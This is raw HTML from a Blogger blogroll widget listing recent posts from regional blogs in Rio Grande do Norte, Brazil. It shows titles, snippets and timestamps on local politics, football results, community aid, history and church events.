                      -
                    
<span class='item-snippet'>
Dizem que o deputado federal Benes Leocádio avaliou que a não candidatura 
do senador Rogério Marinho ao Governo do Estado poderia abrir espaço para 
uma rea...
</span>
<div class='item-time'>
Há 12 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ--4y6bNJJdYe2jb9BOjncyUewdHXJPFpWolTmSXj-QUqk92bteEC5wNFLlkL-Uj5DvRiOerNyl6y4SKgdmebcL62ynOV2vr8WlpK1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/18/acesso-aos-currais-dos-criadores-ganha-iluminacao-publica/' target='_blank'>
ACESSO AOS CURRAIS DOS CRIADORES GANHA ILUMINAÇÃO PÚBLICA
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Atendendo pleito de são-josé-seridoenses que utilizam os espaços dos 
currais dos criadores, localizado na propriedade Melado, a Gestão Municipal 
de São Jo...
</span>
<div class='item-time'>
Há 13 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_enHoi1D3NN7gUwdqeYb2NzuHwI7PQAJfNAu-oOTv2udhG7330nlXchBGRmoMHJ2pEFee2IRKR7uiBpsY5PVAjLlxS-o8eV6qjPaiOoZiHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaOQLoWOafWtSVHA85DeDqHLK7t9Gceak1G7IaQl8rcj87UOuPr6KMRXRcH8frIxgfVM_uWgajOZSY1lHpyc9zUYrBi1YGNJreWR_M1kG2yj4IIMUSJE3hnV1OBcxAKX06zapc472BmjYRwxJg7GZ6BwmdmhMMH39yll5C7-Gx_bIXZqr8_LmCCE2WAa8/s72-w150-h200-c/1001073859.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/vereador-presta-homenagem-avo-maria.html' target='_blank'>
Vereador José Gomes faz homenagem a avó Maria Isabel, falecida aos 110 anos
</a>
</span>

                      -
                    
<span class='item-snippet'>


O vereador José Gomes prestou homenagem nas redes sociais, postando no 
Instagram vídeo de sua bisavó paterna, Maria Isabel Conceição, falecida em 
16 de j...
</span>
<div class='item-time'>
Há 14 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4ap5zEwjNMJGQJ4w6MGQkQGfQF3iB66tQ3qKSyLMIv0MaXU8468ckjCBfNqIjTDb1FWUr7dMh6yDfPS37hkq4gPjW8ZZ-CBOHG2I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w310-h310-c/PLACAR%20ESPORTIVO%205.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/futebol-resultados-deste-sabado_18.html' target='_blank'>
FUTEBOL: RESULTADOS DESTE SÁBADO, 17/01/2026 E JOGOS PROGRAMADOS PARA ESTE 
DOMINGO, 18/01/2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


**RESULTADOS DOS JOGOS DESTE SÁBADO, 17/01/2026*
**Campeonato Paulista &#8211; 3ª Rodada*
Primavera *3 x 4* Novorizontino
Portuguesa *2 x 0* Velo Clube
Capivaria...
</span>
<div class='item-time'>
Há 18 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0V4p-z08QYvBcJ_Kre8CQG-R0ILIO8GObL1bzPWDAzxtL7Pul6Tf-QRGGh7I49Bh1EeJ8Kxd5ngOTkdilz4TAIs2cTC7kzlJfH2jUvas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/historia-e-historiografia/' target='_blank'>
História e historiografia
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por Bruno Ernesto Nem percebemos, &#8211; e passa despercebido por muitos- mas 
uma simples diferenciação conceitual faz toda a diferença quando falamos 
sobre um ...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siqkwOATzums7-bM8kznhDY8RyQJW_1qwVu2-RNNEq6RPssMkbPjnRK9G3pTRaVQ72JdV16gxMPKdosgn5LiTTe2vWDHVcght1qUeo0TWGJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoyIMJ3uy0AnxQ-eq340DJ-U3-J1VOpL_ruRHH5sYkGsWOl7vUFSpup4BAYb1GlIxotwQDnWOwo6EU8sysBrWn7G5riik93hbEoZfBZXhRAd32T24Cntf9YT_ml8tOTk_pvppLIYZPEZtYt2GILMC3kDqc4syvI_OhDRLI6Lmy8rsEQiAwBb1yIB0hrDk/s72-c/CESTAS%20B%C3%81SICAS%20CRUZETA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/acao-conjunta-garante-169-cestas.html' target='_blank'>
Ação conjunta garante 169 cestas básicas para agricultores familiares da 
zona rural de Cruzeta
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A Prefeitura Municipal de Cruzeta realizará, nos próximos dias, a entrega 
de 169 cestas básicas destinadas a famílias da zona rural do município. A 
aç...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukPi6AnQbTipOUMronmkuqhN9jdOrEEOn9JJD6ZjqzS4gMmTzcA70njyqx3LMLyVl2215KLSx2OUks03O7VB8fr1ODxQU2qVX68yfAL584J8tKFWM-Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvMPm-J-g8E4tRDY_9yzFez2SsMorgDAS9U-y55Ymyyf3CswzuKplZyIbCJfhQbLGk3XdXvq6-vWzmGzXd6axuv3LkRI1W0-XY3SKjohPOFdKEDRMP7g4rVnurjIe0-lrWz4k2-hbKAZSibu7RoFg3Q_-Z1bf5xMK8kjNNh_5g8PtFRGfrJLcoJZVLMe1/s72-w640-h446-c/S%C3%A9rgio%20Alves.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/raio-x-da-artilharia-do-campeonato.html' target='_blank'>
Raio X da artilharia do campeonato estadual
</a>
</span>

                      -
                    
<span class='item-snippet'>


Sérgio Alves foi o último atacante a marca uma dezena e meia de gols na 
principal competição


*JOSÉ VANILSON JULIÃO*

O radialista, blogueiro e pesquisad...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vl-qAIMY3MUTFasHJoVvL2g5LK3XtcdEjXkuNou9Zm0UP-_VaJcU-uMWgQ4-4BT5gDo-wT7IhGoKShtXCVa0kpVCPQeemg5V7iWMM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/17/adolescente-morre-afogada-acude-itau-rn/' target='_blank'>
Adolescente de 15 anos morre após se afogar em açude na zona rural de Itaú
</a>
</span>

                      -
                    
<span class='item-snippet'>
Adolescente de 15 anos morre após se afogar no Açude da Passagem, na zona 
rural de Itaú, no Alto Oeste do RN. Caso será investigado pela Polícia 
Civil.
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyJbd9ukpBplhjh9ykTuWAbCwfM9G-IcDQvtP3bV-im2eC9ojKrtQBumGjaAL21rkC2deftzVoz88cIo7WwhDX7VHMPEboyZoZNB4L2LOxqRyZ5h7SgTxx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 2 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA0CGBC2k27WxOh4LQ_qdptC1lNFvcWqryBU99vLpIc1SoN6c3vgXypiPKhX9bStAysb4yKdEKekkkklwx1L266EOdu5HgVjZMmeI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uO4PB6lMC8ZV2DWpBpxDeUWD2PX7f-ahbo54kriF8fhrIgGILwV6R9o137OGy_WhIHhHhiywTGyQS3KVhQSHd_YDJBQmYXnf43t8Q9cS0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t804CzmrY9f5ZaJNPninglnU6w2pApOudhjkiNGTXFd3v1GcPsQQEM83M5sRHUC0Sp9iludFlsRU-zujcNgVNdPgdX4obP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8liiAecoMaIccMxEOZrpfByTolwaJuScnV3MnbLbxJvIkTh1ro_E06oI2vFwBCWtBQDcGIMyRWR874hNOmZYi5Iu-C1VsatLeWo6hOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 3 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txFy-08GCKCnLZd7mXaj-I78ZMp8mPGgNjE96M2zfVyzmN7yG_u9Yl9oRV6CBIHiBxJTG4anxKbmaPJgELklYQ9xJ4WArirH8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssbVvfjXdyS1TMrHLq7ZxZkeOGY1Qf8NQ0_t6OysqUH6d_HPL6H_2yp9iSMLdvE3PWBFl-jM_mART2QRWBvjBWH51grEvDO0mTRUoIu7YE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuxi2hABAPRemLUMUPtSPc5YuWvsoSbNUo4BXuxOvY7v0OEhl1Mn0bhk3_o2vPNmMziU3DReSWzihrkyeeiX2gc2VUlsipkw15UrBnfNM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss2HuoWIl4lpCNXIx56oPoh0EBvNvdQFPQxnR2uzyINYlNVr5QPFQQesnNJtxDqGpbPh9IH942RgokIpUMortXiezodA8y1-BgrcPw-WXj1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfqHZC16bxy7qkULgCYqqGf2kPuLdjG8ctz7AN3G9040IprduH1K0Qtj7Lue5erGSK3iBJ2Qd6iGlwhelOFLOKlxiPU40URfcz3Njuj12R4bI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo51KWgiNd9qxk51SuUPryQMPP5cC7I4Yx_lWyc7EHenlozRL7xbNLNTUZhg3MMFGmg0AZEkUYkQxCFviGxrQWaG8pcFe_SCE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSxv8kFWz8gQmL9V0dDE7HfKHp2R1vxIC6w-9u42a5xDRfFpxds1Rvl6B0BcX9tzkKQUHWggFzajOUzixe3c2z4WE8qVjvHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBotAliNx_oiAh4ME0fFYiE1u-Z5L_RRNSJ5OQtnlvokbQvPytvxG7BCUNRTBP-ut7OySUFFPZVBs0hUE-A6aUechV4vzL4sDLwAmppIYNq5Y2KTpR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjShZV_yTDD4MYtyCLunONJ04QGeYaB5wVSI1GtcRhOKhjTD5atEfLdF8i-2M_J7jVoi5XrShXO1N3lUpyJIjTl4bkbBknRcK2zBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sguczAmTNryhc_ZDgMvl-0QFEHY1l2utD0OGL_AHBz7mv8eHUxcdt7mr3Y6iREaDT2j1i56_af695pAUdJ5v9qdfqAz0k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHMp2VMia4WsU7FIrxQSBaIJlEE1m5bTlZhzb_TEOFpCMyFJ3wkhsLNLJduK4PGWWl3mFFmigdc012QtMaghkzkzNosGFMaEKGqkkwdsAlVXM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssL0nKBzX_UNXRSYIfySTkF8476-8pS_NW4NM8zDUlyDHh2ZGUt7BknE-lSGhzK-U73c0NRTh68g6FqEqYboer6d5ma_BYnuk=s16-w16-h16' height='16' width='16'/>
</div>
